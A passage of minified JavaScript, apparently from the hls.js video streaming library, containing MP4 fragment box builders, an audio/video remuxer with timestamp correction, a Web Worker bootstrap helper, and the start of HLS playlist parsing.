Uint8Array([1,0,0,0,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,e>>24&255,e>>16&255,e>>8&255,255&e,i>>24,i>>16&255,i>>8&255,255&i,n>>24,n>>16&255,n>>8&255,255&n,85,196,0,0]))},t.mdia=function(e){return t.box(t.types.mdia,t.mdhd(e.timescale,e.duration),t.hdlr(e.type),t.minf(e))},t.mfhd=function(e){return t.box(t.types.mfhd,new Uint8Array([0,0,0,0,e>>24,e>>16&255,e>>8&255,255&e]))},t.minf=function(e){return"audio"===e.type?t.box(t.types.minf,t.box(t.types.smhd,t.SMHD),t.DINF,t.stbl(e)):t.box(t.types.minf,t.box(t.types.vmhd,t.VMHD),t.DINF,t.stbl(e))},t.moof=function(e,r,i){return t.box(t.types.moof,t.mfhd(e),t.traf(i,r))},t.moov=function(e){for(var r=e.length,i=[];r--;)i[r]=t.trak(e[r]);return t.box.apply(null,[t.types.moov,t.mvhd(e[0].timescale,e[0].duration)].concat(i).concat(t.mvex(e)))},t.mvex=function(e){for(var r=e.length,i=[];r--;)i[r]=t.trex(e[r]);return t.box.apply(null,[t.types.mvex].concat(i))},t.mvhd=function(e,r){r*=e;var i=Math.floor(r/(a+1)),n=Math.floor(r%(a+1)),s=new Uint8Array([1,0,0,0,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,e>>24&255,e>>16&255,e>>8&255,255&e,i>>24,i>>16&255,i>>8&255,255&i,n>>24,n>>16&255,n>>8&255,255&n,0,1,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,255,255,255,255]);return t.box(t.types.mvhd,s)},t.sdtp=function(e){var r,i,n=e.samples||[],a=new Uint8Array(4+n.length);for(r=0;r<n.length;r++)i=n[r].flags,a[r+4]=i.dependsOn<<4|i.isDependedOn<<2|i.hasRedundancy;return t.box(t.types.sdtp,a)},t.stbl=function(e){return t.box(t.types.stbl,t.stsd(e),t.box(t.types.stts,t.STTS),t.box(t.types.stsc,t.STSC),t.box(t.types.stsz,t.STSZ),t.box(t.types.stco,t.STCO))},t.avc1=function(e){var r,i,n,a=[],s=[];for(r=0;r<e.sps.length;r++)n=(i=e.sps[r]).byteLength,a.push(n>>>8&255),a.push(255&n),a=a.concat(Array.prototype.slice.call(i));for(r=0;r<e.pps.length;r++)n=(i=e.pps[r]).byteLength,s.push(n>>>8&255),s.push(255&n),s=s.concat(Array.prototype.slice.call(i));var o=t.box(t.types.avcC,new Uint8Array([1,a[3],a[4],a[5],255,224|e.sps.length].concat(a).concat([e.pps.length]).concat(s))),l=e.width,u=e.height,h=e.pixelRatio[0],d=e.pixelRatio[1];return t.box(t.types.avc1,new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,l>>8&255,255&l,u>>8&255,255&u,0,72,0,0,0,72,0,0,0,0,0,0,0,1,18,100,97,105,108,121,109,111,116,105,111,110,47,104,108,115,46,106,115,0,0,0,0,0,0,0,0,0,0,0,0,0,0,24,17,17]),o,t.box(t.types.btrt,new Uint8Array([0,28,156,128,0,45,198,192,0,45,198,192])),t.box(t.types.pasp,new Uint8Array([h>>24,h>>16&255,h>>8&255,255&h,d>>24,d>>16&255,d>>8&255,255&d])))},t.esds=function(t){var e=t.config.length;return new Uint8Array([0,0,0,0,3,23+e,0,1,0,4,15+e,64,21,0,0,0,0,0,0,0,0,0,0,0,5].concat([e]).concat(t.config).concat([6,1,2]))},t.mp4a=function(e){var r=e.samplerate;return t.box(t.types.mp4a,new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,e.channelCount,0,16,0,0,0,0,r>>8&255,255&r,0,0]),t.box(t.types.esds,t.esds(e)))},t.mp3=function(e){var r=e.samplerate;return t.box(t.types[".mp3"],new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,e.channelCount,0,16,0,0,0,0,r>>8&255,255&r,0,0]))},t.stsd=function(e){return"audio"===e.type?e.isAAC||"mp3"!==e.codec?t.box(t.types.stsd,t.STSD,t.mp4a(e)):t.box(t.types.stsd,t.STSD,t.mp3(e)):t.box(t.types.stsd,t.STSD,t.avc1(e))},t.tkhd=function(e){var r=e.id,i=e.duration*e.timescale,n=e.width,s=e.height,o=Math.floor(i/(a+1)),l=Math.floor(i%(a+1));return t.box(t.types.tkhd,new Uint8Array([1,0,0,7,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,r>>24&255,r>>16&255,r>>8&255,255&r,0,0,0,0,o>>24,o>>16&255,o>>8&255,255&o,l>>24,l>>16&255,l>>8&255,255&l,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,n>>8&255,255&n,0,0,s>>8&255,255&s,0,0]))},t.traf=function(e,r){var i=t.sdtp(e),n=e.id,s=Math.floor(r/(a+1)),o=Math.floor(r%(a+1));return t.box(t.types.traf,t.box(t.types.tfhd,new Uint8Array([0,0,0,0,n>>24,n>>16&255,n>>8&255,255&n])),t.box(t.types.tfdt,new Uint8Array([1,0,0,0,s>>24,s>>16&255,s>>8&255,255&s,o>>24,o>>16&255,o>>8&255,255&o])),t.trun(e,i.length+16+20+8+16+8+8),i)},t.trak=function(e){return e.duration=e.duration||4294967295,t.box(t.types.trak,t.tkhd(e),t.mdia(e))},t.trex=function(e){var r=e.id;return t.box(t.types.trex,new Uint8Array([0,0,0,0,r>>24,r>>16&255,r>>8&255,255&r,0,0,0,1,0,0,0,0,0,0,0,0,0,1,0,1]))},t.trun=function(e,r){var i,n,a,s,o,l,u=e.samples||[],h=u.length,d=12+16*h,c=new Uint8Array(d);for(r+=8+d,c.set([0,0,15,1,h>>>24&255,h>>>16&255,h>>>8&255,255&h,r>>>24&255,r>>>16&255,r>>>8&255,255&r],0),i=0;i<h;i++)a=(n=u[i]).duration,s=n.size,o=n.flags,l=n.cts,c.set([a>>>24&255,a>>>16&255,a>>>8&255,255&a,s>>>24&255,s>>>16&255,s>>>8&255,255&s,o.isLeading<<2|o.dependsOn,o.isDependedOn<<6|o.hasRedundancy<<4|o.paddingValue<<1|o.isNonSync,61440&o.degradPrio,15&o.degradPrio,l>>>24&255,l>>>16&255,l>>>8&255,255&l],12+16*i);return t.box(t.types.trun,c)},t.initSegment=function(e){t.types||t.init();var r=t.moov(e),i=new Uint8Array(t.FTYP.byteLength+r.byteLength);return i.set(t.FTYP),i.set(r,t.FTYP.byteLength),i},t}();s.types=void 0,s.HDLR_TYPES=void 0,s.STTS=void 0,s.STSC=void 0,s.STCO=void 0,s.STSZ=void 0,s.VMHD=void 0,s.SMHD=void 0,s.STSD=void 0,s.FTYP=void 0,s.DINF=void 0;var o=s,l=r(0),u=r(2),h=r(1),d=r(4),c=r(8);function f(){return(f=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var i in r)Object.prototype.hasOwnProperty.call(r,i)&&(t[i]=r[i])}return t}).apply(this,arguments)}var g=null,v=null,p=!1,m=function(){function t(t,e,r,i){if(void 0===i&&(i=""),this.observer=void 0,this.config=void 0,this.typeSupported=void 0,this.ISGenerated=!1,this._initPTS=void 0,this._initDTS=void 0,this.nextAvcDts=null,this.nextAudioPts=null,this.isAudioContiguous=!1,this.isVideoContiguous=!1,this.observer=t,this.config=e,this.typeSupported=r,this.ISGenerated=!1,null===g){var n=(navigator.userAgent||"").match(/Chrome\/(\d+)/i);g=n?parseInt(n[1]):0}if(null===v){var a=navigator.userAgent.match(/Safari\/(\d+)/i);v=a?parseInt(a[1]):0}p=!!g&&g<75||!!v&&v<600}var e=t.prototype;return e.destroy=function(){},e.resetTimeStamp=function(t){h.b.log("[mp4-remuxer]: initPTS & initDTS reset"),this._initPTS=this._initDTS=t},e.resetNextTimestamp=function(){h.b.log("[mp4-remuxer]: reset next timestamp"),this.isVideoContiguous=!1,this.isAudioContiguous=!1},e.resetInitSegment=function(){h.b.log("[mp4-remuxer]: ISGenerated flag reset"),this.ISGenerated=!1},e.getVideoStartPts=function(t){var e=!1,r=t.reduce((function(t,r){var i=r.pts-t;return i<-4294967296?(e=!0,y(t,r.pts)):i>0?t:r.pts}),t[0].pts);return e&&h.b.debug("PTS rollover detected"),r},e.remux=function(t,e,r,i,n,a,s,o){var l,u,c,f,g,v,p=n,m=n,T=t.pid>-1,b=e.pid>-1,E=e.samples.length,S=t.samples.length>0,L=E>1;if((!T||S)&&(!b||L)||this.ISGenerated||s){this.ISGenerated||(c=this.generateIS(t,e,n));var A=this.isVideoContiguous,R=-1;if(L&&(R=function(t){for(var e=0;e<t.length;e++)if(t[e].key)return e;return-1}(e.samples),!A&&this.config.forceKeyFrameOnDiscontinuity))if(v=!0,R>0){h.b.warn("[mp4-remuxer]: Dropped "+R+" out of "+E+" video samples due to a missing keyframe");var D=this.getVideoStartPts(e.samples);e.samples=e.samples.slice(R),e.dropped+=R,m+=(e.samples[0].pts-D)/(e.timescale||9e4)}else-1===R&&(h.b.warn("[mp4-remuxer]: No keyframe found out of "+E+" video samples"),v=!1);if(this.ISGenerated){if(S&&L){var k=this.getVideoStartPts(e.samples),_=(y(t.samples[0].pts,k)-k)/e.inputTimeScale;p+=Math.max(0,_),m+=Math.max(0,-_)}if(S){if(t.samplerate||(h.b.warn("[mp4-remuxer]: regenerate InitSegment as audio detected"),c=this.generateIS(t,e,n)),u=this.remuxAudio(t,p,this.isAudioContiguous,a,b||L||o===d.b.AUDIO?m:void 0),L){var I=u?u.endPTS-u.startPTS:0;e.inputTimeScale||(h.b.warn("[mp4-remuxer]: regenerate InitSegment as video detected"),c=this.generateIS(t,e,n)),l=this.remuxVideo(e,m,A,I)}}else L&&(l=this.remuxVideo(e,m,A,0));l&&(l.firstKeyFrame=R,l.independent=-1!==R)}}return this.ISGenerated&&(r.samples.length&&(g=this.remuxID3(r,n)),i.samples.length&&(f=this.remuxText(i,n))),{audio:u,video:l,initSegment:c,independent:v,text:f,id3:g}},e.generateIS=function(t,e,r){var n,a,s,l=t.samples,u=e.samples,h=this.typeSupported,d={},c=!Object(i.a)(this._initPTS),f="audio/mp4";if(c&&(n=a=1/0),t.config&&l.length&&(t.timescale=t.samplerate,t.isAAC||(h.mpeg?(f="audio/mpeg",t.codec=""):h.mp3&&(t.codec="mp3")),d.audio={id:"audio",container:f,codec:t.codec,initSegment:!t.isAAC&&h.mpeg?new Uint8Array(0):o.initSegment([t]),metadata:{channelCount:t.channelCount}},c&&(s=t.inputTimeScale,n=a=l[0].pts-Math.round(s*r))),e.sps&&e.pps&&u.length&&(e.timescale=e.inputTimeScale,d.video={id:"main",container:"video/mp4",codec:e.codec,initSegment:o.initSegment([e]),metadata:{width:e.width,height:e.height}},c)){s=e.inputTimeScale;var g=this.getVideoStartPts(u),v=Math.round(s*r);a=Math.min(a,y(u[0].dts,g)-v),n=Math.min(n,g-v)}if(Object.keys(d).length)return this.ISGenerated=!0,c&&(this._initPTS=n,this._initDTS=a),{tracks:d,initPTS:n,timescale:s}},e.remuxVideo=function(t,e,r,i){var n,a,s,d=t.inputTimeScale,v=t.samples,m=[],b=v.length,E=this._initPTS,S=this.nextAvcDts,L=8,A=Number.POSITIVE_INFINITY,R=Number.NEGATIVE_INFINITY,D=0,k=!1;r&&null!==S||(S=e*d-(v[0].pts-y(v[0].dts,v[0].pts)));for(var _=0;_<b;_++){var I=v[_];if(I.pts=y(I.pts-E,S),I.dts=y(I.dts-E,S),I.dts>I.pts){D=Math.max(Math.min(D,I.pts-I.dts),-18e3)}I.dts<v[_>0?_-1:_].dts&&(k=!0)}k&&v.sort((function(t,e){var r=t.dts-e.dts,i=t.pts-e.pts;return r||i})),a=v[0].dts,s=v[v.length-1].dts;var C=Math.round((s-a)/(b-1));if(D<0){if(D<-2*C){h.b.warn("PTS < DTS detected in video samples, offsetting DTS from PTS by "+Object(c.b)(-C,!0)+" ms");for(var w=D,O=0;O<b;O++)v[O].dts=w=Math.max(w,v[O].pts-C),v[O].pts=Math.max(w,v[O].pts)}else{h.b.warn("PTS < DTS detected in video samples, shifting DTS by "+Object(c.b)(D,!0)+" ms to overcome this issue");for(var x=0;x<b;x++)v[x].dts=v[x].dts+D}a=v[0].dts}if(r){var P=a-S,M=P>C;if(M||P<-1){M?h.b.warn("AVC: "+Object(c.b)(P,!0)+" ms ("+P+"dts) hole between fragments detected, filling it"):h.b.warn("AVC: "+Object(c.b)(-P,!0)+" ms ("+P+"dts) overlapping between fragments detected"),a=S;var F=v[0].pts-P;v[0].dts=a,v[0].pts=F,h.b.log("Video: First PTS/DTS adjusted: "+Object(c.b)(F,!0)+"/"+Object(c.b)(a,!0)+", delta: "+Object(c.b)(P,!0)+" ms")}}p&&(a=Math.max(0,a));for(var N=0,U=0,B=0;B<b;B++){for(var G=v[B],K=G.units,j=K.length,H=0,V=0;V<j;V++)H+=K[V].data.length;U+=H,N+=j,G.length=H,G.dts=Math.max(G.dts,a),G.pts=Math.max(G.pts,G.dts,0),A=Math.min(G.pts,A),R=Math.max(G.pts,R)}s=v[b-1].dts;var W,Y=U+4*N+8;try{W=new Uint8Array(Y)}catch(t){return void this.observer.emit(l.a.ERROR,l.a.ERROR,{type:u.b.MUX_ERROR,details:u.a.REMUX_ALLOC_ERROR,fatal:!1,bytes:Y,reason:"fail allocating video mdat "+Y})}var q=new DataView(W.buffer);q.setUint32(0,Y),W.set(o.types.mdat,4);for(var X=0;X<b;X++){for(var z=v[X],Q=z.units,$=0,J=0,Z=Q.length;J<Z;J++){var tt=Q[J],et=tt.data,rt=tt.data.byteLength;q.setUint32(L,rt),L+=4,W.set(et,L),L+=rt,$+=4+rt}if(X<b-1)n=v[X+1].dts-z.dts;else{var it=this.config,nt=z.dts-v[X>0?X-1:X].dts;if(it.stretchShortVideoTrack&&null!==this.nextAudioPts){var at=Math.floor(it.maxBufferHole*d),st=(i?A+i*d:this.nextAudioPts)-z.pts;st>at?((n=st-nt)<0&&(n=nt),h.b.log("[mp4-remuxer]: It is approximately "+st/90+" ms to the next segment; using duration "+n/90+" ms for the last video frame.")):n=nt}else n=nt}var ot=Math.round(z.pts-z.dts);m.push(new T(z.key,n,$,ot))}if(m.length&&g&&g<70){var lt=m[0].flags;lt.dependsOn=2,lt.isNonSync=0}this.nextAvcDts=S=s+n,this.isVideoContiguous=!0;var ut={data1:o.moof(t.sequenceNumber++,a,f({},t,{samples:m})),data2:W,startPTS:A/d,endPTS:(R+n)/d,startDTS:a/d,endDTS:S/d,type:"video",hasAudio:!1,hasVideo:!0,nb:m.length,dropped:t.dropped};return t.samples=[],t.dropped=0,ut},e.remuxAudio=function(t,e,r,i,a){var s=t.inputTimeScale,d=s/(t.samplerate?t.samplerate:s),c=t.isAAC?1024:1152,g=c*d,v=this._initPTS,p=!t.isAAC&&this.typeSupported.mpeg,m=[],b=t.samples,E=p?0:8,S=this.nextAudioPts||-1,L=e*s;if(this.isAudioContiguous=r=r||b.length&&S>0&&(i&&Math.abs(L-S)<9e3||Math.abs(y(b[0].pts-v,L)-S)<20*g),b.forEach((function(t){t.pts=y(t.pts-v,L)})),!r||S<0){if(!(b=b.filter((function(t){return t.pts>=0}))).length)return;S=0===a?0:i?Math.max(0,L):b[0].pts}if(t.isAAC)for(var A=void 0!==a,R=this.config.maxAudioFramesDrift,D=0,k=S;D<b.length;D++){var _=b[D],I=_.pts,C=I-k,w=Math.abs(1e3*C/s);if(C<=-R*g&&A)0===D&&(h.b.warn("Audio frame @ "+(I/s).toFixed(3)+"s overlaps nextAudioPts by "+Math.round(1e3*C/s)+" ms."),this.nextAudioPts=S=k=I);else if(C>=R*g&&w<1e4&&A){var O=Math.round(C/g);(k=I-O*g)<0&&(O--,k+=g),0===D&&(this.nextAudioPts=S=k),h.b.warn("[mp4-remuxer]: Injecting "+O+" audio frame @ "+(k/s).toFixed(3)+"s due to "+Math.round(1e3*C/s)+" ms gap.");for(var x=0;x<O;x++){var P=Math.max(k,0),M=n.getSilentFrame(t.manifestCodec||t.codec,t.channelCount);M||(h.b.log("[mp4-remuxer]: Unable to get silent frame for given audio codec; duplicating last frame instead."),M=_.unit.subarray()),b.splice(D,0,{unit:M,pts:P}),k+=g,D++}}_.pts=k,k+=g}for(var F,N=null,U=null,B=0,G=b.length;G--;)B+=b[G].unit.byteLength;for(var K=0,j=b.length;K<j;K++){var H=b[K],V=H.unit,W=H.pts;if(null!==U){m[K-1].duration=Math.round((W-U)/d)}else{if(r&&t.isAAC&&(W=S),N=W,!(B>0))return;B+=E;try{F=new Uint8Array(B)}catch(t){return void this.observer.emit(l.a.ERROR,l.a.ERROR,{type:u.b.MUX_ERROR,details:u.a.REMUX_ALLOC_ERROR,fatal:!1,bytes:B,reason:"fail allocating audio mdat "+B})}p||(new DataView(F.buffer).setUint32(0,B),F.set(o.types.mdat,4))}F.set(V,E);var Y=V.byteLength;E+=Y,m.push(new T(!0,c,Y,0)),U=W}var q=m.length;if(q){var X=m[m.length-1];this.nextAudioPts=S=U+d*X.duration;var z=p?new Uint8Array(0):o.moof(t.sequenceNumber++,N/d,f({},t,{samples:m}));t.samples=[];var Q=N/s,$=S/s,J={data1:z,data2:F,startPTS:Q,endPTS:$,startDTS:Q,endDTS:$,type:"audio",hasAudio:!0,hasVideo:!1,nb:q};return this.isAudioContiguous=!0,J}},e.remuxEmptyAudio=function(t,e,r,i){var a=t.inputTimeScale,s=a/(t.samplerate?t.samplerate:a),o=this.nextAudioPts,l=(null!==o?o:i.startDTS*a)+this._initDTS,u=i.endDTS*a+this._initDTS,d=1024*s,c=Math.ceil((u-l)/d),f=n.getSilentFrame(t.manifestCodec||t.codec,t.channelCount);if(h.b.warn("[mp4-remuxer]: remux empty Audio"),f){for(var g=[],v=0;v<c;v++){var p=l+v*d;g.push({unit:f,pts:p,dts:p})}return t.samples=g,this.remuxAudio(t,e,r,!1)}h.b.trace("[mp4-remuxer]: Unable to remuxEmptyAudio since we were unable to get a silent frame for given audio codec")},e.remuxID3=function(t,e){var r=t.samples.length;if(r){for(var i=t.inputTimeScale,n=this._initPTS,a=this._initDTS,s=0;s<r;s++){var o=t.samples[s];o.pts=y(o.pts-n,e*i)/i,o.dts=y(o.dts-a,e*i)/i}var l=t.samples;return t.samples=[],{samples:l}}},e.remuxText=function(t,e){var r=t.samples.length;if(r){for(var i=t.inputTimeScale,n=this._initPTS,a=0;a<r;a++){var s=t.samples[a];s.pts=y(s.pts-n,e*i)/i}t.samples.sort((function(t,e){return t.pts-e.pts}));var o=t.samples;return t.samples=[],{samples:o}}},t}();function y(t,e){var r;if(null===e)return t;for(r=e<t?-8589934592:8589934592;Math.abs(t-e)>4294967296;)t+=r;return t}var T=function(t,e,r,i){this.size=void 0,this.duration=void 0,this.cts=void 0,this.flags=void 0,this.duration=e,this.size=r,this.cts=i,this.flags=new b(t)},b=function(t){this.isLeading=0,this.isDependedOn=0,this.hasRedundancy=0,this.degradPrio=0,this.dependsOn=1,this.isNonSync=1,this.dependsOn=t?2:1,this.isNonSync=t?0:1}},function(t,e,r){"use strict";r.d(e,"a",(function(){return a}));var i=r(11);function n(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}var a=function(){function t(t,e){this._uri=null,this.method=null,this.keyFormat=null,this.keyFormatVersions=null,this.keyID=null,this.key=null,this.iv=null,this._uri=e?Object(i.buildAbsoluteURL)(t,e,{alwaysNormalize:!0}):t}var e,r,a;return t.fromURL=function(e,r){return new t(e,r)},t.fromURI=function(e){return new t(e)},e=t,(r=[{key:"uri",get:function(){return this._uri}}])&&n(e.prototype,r),a&&n(e,a),t}()},function(t,e,r){function i(t){var e={};function r(i){if(e[i])return e[i].exports;var n=e[i]={i:i,l:!1,exports:{}};return t[i].call(n.exports,n,n.exports,r),n.l=!0,n.exports}r.m=t,r.c=e,r.i=function(t){return t},r.d=function(t,e,i){r.o(t,e)||Object.defineProperty(t,e,{configurable:!1,enumerable:!0,get:i})},r.r=function(t){Object.defineProperty(t,"__esModule",{value:!0})},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,"a",e),e},r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.p="/",r.oe=function(t){throw console.error(t),t};var i=r(r.s=ENTRY_MODULE);return i.default||i}function n(t){return(t+"").replace(/[.?*+^$[\]\\(){}|-]/g,"\\$&")}function a(t,e,i){var a={};a[i]=[];var s=e.toString(),o=s.match(/^function\s?\w*\(\w+,\s*\w+,\s*(\w+)\)/);if(!o)return a;for(var l,u=o[1],h=new RegExp("(\\\\n|\\W)"+n(u)+"\\(\\s*(/\\*.*?\\*/)?\\s*.*?([\\.|\\-|\\+|\\w|/|@]+).*?\\)","g");l=h.exec(s);)"dll-reference"!==l[3]&&a[i].push(l[3]);for(h=new RegExp("\\("+n(u)+'\\("(dll-reference\\s([\\.|\\-|\\+|\\w|/|@]+))"\\)\\)\\(\\s*(/\\*.*?\\*/)?\\s*.*?([\\.|\\-|\\+|\\w|/|@]+).*?\\)',"g");l=h.exec(s);)t[l[2]]||(a[i].push(l[1]),t[l[2]]=r(l[1]).m),a[l[2]]=a[l[2]]||[],a[l[2]].push(l[4]);for(var d,c=Object.keys(a),f=0;f<c.length;f++)for(var g=0;g<a[c[f]].length;g++)d=a[c[f]][g],isNaN(1*d)||(a[c[f]][g]=1*a[c[f]][g]);return a}function s(t){return Object.keys(t).reduce((function(e,r){return e||t[r].length>0}),!1)}t.exports=function(t,e){e=e||{};var n={main:r.m},o=e.all?{main:Object.keys(n.main)}:function(t,e){for(var r={main:[e]},i={main:[]},n={main:{}};s(r);)for(var o=Object.keys(r),l=0;l<o.length;l++){var u=o[l],h=r[u].pop();if(n[u]=n[u]||{},!n[u][h]&&t[u][h]){n[u][h]=!0,i[u]=i[u]||[],i[u].push(h);for(var d=a(t,t[u][h],u),c=Object.keys(d),f=0;f<c.length;f++)r[c[f]]=r[c[f]]||[],r[c[f]]=r[c[f]].concat(d[c[f]])}}return i}(n,t),l="";Object.keys(o).filter((function(t){return"main"!==t})).forEach((function(t){for(var e=0;o[t][e];)e++;o[t].push(e),n[t][e]="(function(module, exports, __webpack_require__) { module.exports = __webpack_require__; })",l=l+"var "+t+" = ("+i.toString().replace("ENTRY_MODULE",JSON.stringify(e))+")({"+o[t].map((function(e){return JSON.stringify(e)+": "+n[t][e].toString()})).join(",")+"});\n"})),l=l+"new (("+i.toString().replace("ENTRY_MODULE",JSON.stringify(t))+")({"+o.main.map((function(t){return JSON.stringify(t)+": "+n.main[t].toString()})).join(",")+"}))(self);";var u=new window.Blob([l],{type:"text/javascript"});if(e.bare)return u;var h=(window.URL||window.webkitURL||window.mozURL||window.msURL).createObjectURL(u),d=new window.Worker(h);return d.objectURL=h,d}},function(t,e,r){"use strict";r.r(e),r.d(e,"default",(function(){return o}));var i=r(10),n=r(0),a=r(1),s=r(14);function o(t){var e=new s.EventEmitter,r=function(e,r){t.postMessage({event:e,data:r})};e.on(n.a.FRAG_DECRYPTED,r),e.on(n.a.ERROR,r),t.addEventListener("message",(function(n){var s=n.data;switch(s.cmd){case"init":var o=JSON.parse(s.config);t.transmuxer=new i.c(e,s.typeSupported,o,s.vendor,s.id),Object(a.a)(o.debug),r("init",null);break;case"configure":t.transmuxer.configure(s.config);break;case"demux":var u=t.transmuxer.push(s.data,s.decryptdata,s.chunkMeta,s.state);Object(i.d)(u)?u.then((function(e){l(t,e)})):l(t,u);break;case"flush":var d=s.chunkMeta,c=t.transmuxer.flush(d);Object(i.d)(c)?c.then((function(e){h(t,e,d)})):h(t,c,d)}}))}function l(t,e){if((r=e.remuxResult).audio||r.video||r.text||r.id3||r.initSegment){var r,i=[],n=e.remuxResult,a=n.audio,s=n.video;a&&u(i,a),s&&u(i,s),t.postMessage({event:"transmuxComplete",data:e},i)}}function u(t,e){e.data1&&t.push(e.data1.buffer),e.data2&&t.push(e.data2.buffer)}function h(t,e,r){e.forEach((function(e){l(t,e)})),t.postMessage({event:"flush",data:r})}},function(t,e,r){"use strict";r.r(e),r.d(e,"default",(function(){return ii}));var i=r(11),n=r(3),a=r(0),s=r(2),o=r(1),l=r(6),u=r(5);function h(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}var d=function(){function t(t){this.PTSKnown=!1,this.alignedSliding=!1,this.averagetargetduration=void 0,this.endCC=0,this.endSN=0,this.fragments=void 0,this.fragmentHint=void 0,this.partList=null,this.live=!0,this.ageHeader=0,this.advancedDateTime=void 0,this.updated=!0,this.advanced=!0,this.availabilityDelay=void 0,this.misses=0,this.needSidxRanges=!1,this.startCC=0,this.startSN=0,this.startTimeOffset=null,this.targetduration=0,this.totalduration=0,this.type=null,this.url=void 0,this.m3u8="",this.version=null,this.canBlockReload=!1,this.canSkipUntil=0,this.canSkipDateRanges=!1,this.skippedSegments=0,this.recentlyRemovedDateranges=void 0,this.partHoldBack=0,this.holdBack=0,this.partTarget=0,this.preloadHint=void 0,this.renditionReports=void 0,this.tuneInGoal=0,this.deltaUpdateFailed=void 0,this.driftStartTime=0,this.driftEndTime=0,this.driftStart=0,this.driftEnd=0,this.fragments=[],this.url=t}var e,r,i;return t.prototype.reloaded=function(t){if(!t)return this.advanced=!0,void(this.updated=!0);var e=this.lastPartSn-t.lastPartSn,r=this.lastPartIndex-t.lastPartIndex;this.updated=this.endSN!==t.endSN||!!r||!!e,this.advanced=this.endSN>t.endSN||e>0||0===e&&r>0,this.updated||this.advanced?this.misses=Math.floor(.6*t.misses):this.misses=t.misses+1,this.availabilityDelay=t.availabilityDelay},e=t,(r=[{key:"hasProgramDateTime",get:function(){return!!this.fragments.length&&Object(n.a)(this.fragments[this.fragments.length-1].programDateTime)}},{key:"levelTargetDuration",get:function(){return this.averagetargetduration||this.targetduration||10}},{key:"drift",get:function(){var t=this.driftEndTime-this.driftStartTime;return t>0?1e3*(this.driftEnd-this.driftStart)/t:1}},{key:"edge",get:function(){return this.partEnd||this.fragmentEnd}},{key:"partEnd",get:function(){var t;return null!==(t=this.partList)&&void 0!==t&&t.length?this.partList[this.partList.length-1].end:this.fragmentEnd}},{key:"fragmentEnd",get:function(){var t;return null!==(t=this.fragments)&&void 0!==t&&t.length?this.fragments[this.fragments.length-1].end:0}},{key:"age",get:function(){return this.advancedDateTime?Math.max(Date.now()-this.advancedDateTime,0)/1e3:0}},{key:"lastPartIndex",get:function(){var t;return null!==(t=this.partList)&&void 0!==t&&t.length?this.partList[this.partList.length-1].index:-1}},{key:"lastPartSn",get:function(){var t;return null!==(t=this.partList)&&void 0!==t&&t.length?this.partList[this.partList.length-1].fragment.sn:this.endSN}}])&&h(e.prototype,r),i&&h(e,i),t}(),c=r(17),f=/^(\d+)x(\d+)$/,g=/\s*(.+?)\s*=((?:\".*?\")|.*?)(?:,|$)/g,v=function(){function t(e){for(var r in"string"==typeof e&&(e=t.parseAttrList(e)),e)e.hasOwnProperty(r)&&(this[r]=e[r])}var e=t.prototype;return e.decimalInteger=function(t){var e=parseInt(this[t],10);return e>Number.MAX_SAFE_INTEGER?1/0:e},e.hexadecimalInteger=function(t){if(this[t]){var e=(this[t]||"0x").slice(2);e=(1&e.length?"0":"")+e;for(var r=new Uint8Array(e.length/2),i=0;i<e.length/2;i++)r[i]=parseInt(e.slice(2*i,2*i+2),16);return r}return null},e.hexadecimalIntegerAsNumber=function(t){var e=parseInt(this[t],16);return e>Number.MAX_SAFE_INTEGER?1/0:e},e.decimalFloatingPoint=function(t){return parseFloat(this[t])},e.optionalFloat=function(t,e){var r=this[t];return r?parseFloat(r):e},e.enumeratedString=function(t){return this[t]},e.bool=function(t){return"YES"===this[t]},e.decimalResolution=function(t){var e=f.exec(this[t]);if(null!==e)return{width:parseInt(e[1],10),height:parseInt(e[2],10)}},t.parseAttrList=function(t){var e,r={};for(g.lastIndex=0;null!==(e=g.exec(t));){var i=e[2];0===i.indexOf('"')&&i.lastIndexOf('"')===i.length-1&&(i=i.slice(1,-1)),r[e[1]]=i}return r},t}(),p={audio:{a3ds:!0,"ac-3":!0,"ac-4":!0,alac:!0,alaw:!0,dra1:!0,"dts+":!0,"dts-":!0,dtsc:!0,dtse:!0,dtsh:!0,"ec-3":!0,enca:!0,g719:!0,g726:!0,m4ae:!0,mha1:!0,mha2:!0,mhm1:!0,mhm2:!0,mlpa:!0,mp4a:!0,"raw ":!0,Opus:!0,samr:!0,sawb:!0,sawp:!0,sevc:!0,sqcp:!0,ssmv:!0,twos:!0,ulaw:!0},video:{avc1:!0,avc2:!0,avc3:!0,avc4:!0,avcp:!0,av01:!0,drac:!0,dvav:!0,dvhe:!0,encv:!0,hev1:!0,hvc1:!0,mjp2:!0,mp4v:!0,mvc1:!0,mvc2:!0,mvc3:!0,mvc4:!0,resv:!0,rv60:!0,s263:!0,svc1:!0,svc2:!0,"vc-1":!0,vp08:!0,vp09:!0},text:{stpp:!0,wvtt:!0}};function m(t,e){return MediaSource.isTypeSupported((e||"video")+'/mp4;codecs="'+t+'"')}var y=/#EXT-X-STREAM-INF:([^\r\n]*)(?:[\r\n](?:#[^\r\n]*)?)*([^\r\n]+)|#EXT-X-SESSION-DATA:([^\r\n]*)[\r\n]+/g,T=/#EXT-X-MEDIA:(.*)/g,b=new 